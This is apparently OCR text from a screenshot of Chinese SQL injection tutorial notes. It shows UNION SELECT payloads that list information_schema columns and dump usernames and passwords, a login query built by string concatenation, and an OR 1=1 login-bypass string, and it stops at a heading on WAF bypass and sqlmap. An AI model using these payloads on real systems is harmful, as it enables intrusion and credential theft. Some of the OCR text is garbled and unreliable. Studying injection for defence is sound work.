
获取字段

a
' union select table name,column name 
frominformation schema.columns where table 
name='
users
'#

union select username,password from users#

SELECT * FROM admin WHERE Username= 
'
".$username."
' AND Password= 
'
".md5($password)."
'

SELECT * FROM admin WHERE Username='
1
' OR 1=1 
OR '
1
'='
1
' AND 
Password='
EDFKGMZDFSDFDSFRRQWERRFGGG
1.6 waf绕过和sqlmap使用
1.6.1 waf绕过
1